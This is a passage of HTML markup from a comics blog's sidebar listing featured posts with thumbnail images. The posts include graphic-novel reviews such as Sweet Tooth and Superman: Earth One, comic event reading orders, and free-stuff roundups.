https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods.jpg 387w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sweet-tooth-vol-1-out-of-the-deep-woods/" rel="bookmark">Review: Sweet Tooth Vol. 1: Out Of The Deep&nbsp;Woods</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-jonah-hex/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-jonah-hex/" rel="bookmark">Review: Showcase Presents: Jonah&nbsp;Hex</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark"><img width="92" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg 92w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-185x300.jpg 185w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-371x600.jpg 371w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-30x50.jpg 30w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-46x75.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-43x70.jpg 43w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One.jpg 600w" sizes="(max-width: 92px) 100vw, 92px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark">Review: Superman: Earth&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Review: Moon&nbsp;Girl</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/in-blackest-night-leading-men-of-color-in-the-dc-universe/" rel="bookmark"><img width="150" height="142" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-150x142.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-150x142.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-315x300.jpg 315w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-75x71.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-50x47.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-70x66.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-300x284.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins.jpg 596w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/in-blackest-night-leading-men-of-color-in-the-dc-universe/" rel="bookmark">In Blackest Night: Leading Men of Color in the DC&nbsp;Universe</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-riding-shotgun-vol-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-201x300.jpg 201w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11.jpg 317w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-riding-shotgun-vol-1/" rel="bookmark">Review: Riding Shotgun Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-superman-chronicles-vol-1/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1.jpg 400w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-superman-chronicles-vol-1/" rel="bookmark">Review: The Superman Chronicles Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-archie-the-married-life-vol-3/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-190x300.jpg 190w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie.jpg 317w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-archie-the-married-life-vol-3/" rel="bookmark">Review: Archie: The Married Life Vol.&nbsp;3</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-secret-invasion-marvel-event/" rel="bookmark"><img width="150" height="103" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-150x103.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-150x103.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-350x240.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-72x50.jpg 72w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-75x51.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-50x34.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-70x48.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-300x206.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-secret-invasion-marvel-event/" rel="bookmark">Comic Issue Reading Order: Secret Invasion (Marvel&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-superman-the-1940s-cartoons/" rel="bookmark"><img width="150" height="100" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-150x100.gif" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-150x100.gif 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-350x233.gif 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-630x420.gif 630w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-74x50.gif 74w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-75x50.gif 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-50x33.gif 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-70x46.gif 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-300x200.gif 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-600x400.gif 600w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10.gif 707w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-superman-the-1940s-cartoons/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Superman: The 1940s&nbsp;Cartoons</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-afrodisiac/" rel="bookmark"><img width="150" height="112" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-150x112.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-150x112.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-350x262.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-66x50.jpg 66w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-75x56.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-70x52.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-300x225.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac.jpg 530w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-afrodisiac/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff:&nbsp;Afrodisiac</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-orbiter/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-396x600.jpg 396w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1.jpg 500w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-orbiter/" rel="bookmark">Review:&nbsp;Orbiter</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-hercules-chaos-war-marvel-event/" rel="bookmark"><img width="150" height="104" src="https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-150x104.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-150x104.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-350x242.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-72x50.jpg 72w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-75x52.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-50x34.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-70x48.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-300x208.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-hercules-chaos-war-marvel-event/" rel="bookmark">Comic Issue Reading Order: Hercules: Chaos War (Marvel&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-swamp-thing-tv-series/" rel="bookmark"><img width="110" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV-110x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV.jpg 305w" sizes="(max-width: 110px) 100vw, 110px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-swamp-thing-tv-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Swamp Thing TV&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-final-crisis-dc-event/" rel="bookmark"><img width="150" height="112" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-150x112.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-150x112.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-350x262.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-630x472.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-66x50.jpg 66w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-75x56.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-70x52.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-300x225.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-600x450.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-final-crisis-dc-event/" rel="bookmark">Comic Issue Reading Order: Final Crisis (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-power-girl/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="Power Girl" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl.jpg 450w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-power-girl/" rel="bookmark">Review: Power&nbsp;Girl</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-returns-the-prequels/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Returns-The-Prequels-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Returns-The-Prequels-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Returns-The-Prequels-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Returns-The-Prequels-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Returns-The-Prequels-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Returns-The-Prequels-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Returns-The-Prequels.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-returns-the-prequels/" rel="bookmark">Review: Superman Returns: The&nbsp;Prequels</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1960s-animated-series/" rel="bookmark"><img width="150" height="115" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-150x115.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-150x115.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-65x50.jpg 65w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-75x57.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-50x38.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-70x53.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1960s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Spider-Man: The 1960s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-chew-vol-1-tasters-choice/" rel="bookmark"><img width="93" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-93x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="Chew Vol. 1 Taster&#039;s Choice" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-93x150.jpg 93w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-187x300.jpg 187w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-374x600.jpg 374w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-46x75.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-43x70.jpg 43w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2.jpg 500w" sizes="(max-width: 93px) 100vw, 93px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-chew-vol-1-tasters-choice/" rel="bookmark">Review: Chew Vol. 1: Taster&#8217;s&nbsp;Choice</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-lex-luthor-man-of-steel/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-lex-luthor-man-of-steel/" rel="bookmark">Review: Lex Luthor: Man Of&nbsp;Steel</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-secret-origin-the-story-of-dc-comics/" rel="bookmark"><img width="124" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-124x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-124x150.jpg 124w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-248x300.jpg 248w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-41x50.jpg 41w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-62x75.jpg 62w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-58x70.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics.jpg 366w" sizes="(max-width: 124px) 100vw, 124px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-secret-origin-the-story-of-dc-comics/" rel="bookmark">Review: Secret Origin: The Story of DC&nbsp;Comics</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-the-phantom-stranger-vol-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-The-Phantom-Stranger-Volume-1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-The-Phantom-Stranger-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-The-Phantom-Stranger-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-The-Phantom-Stranger-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-The-Phantom-Stranger-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-The-Phantom-Stranger-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-The-Phantom-Stranger-Volume-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-the-phantom-stranger-vol-1/" rel="bookmark">Review: Showcase Presents: The Phantom Stranger Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/a-story-from-the-silver-age-penny-pitching-for-comics/" rel="bookmark"><img width="150" height="144" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-150x144.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-150x144.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-310x300.jpg 310w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-51x50.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-75x72.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-50x48.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-70x67.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-300x289.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade.jpg 314w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/a-story-from-the-silver-age-penny-pitching-for-comics/" rel="bookmark">A Story From The Silver Age: Penny Pitching for&nbsp;Comics</a>
</td>
</tr>
<tr><td>
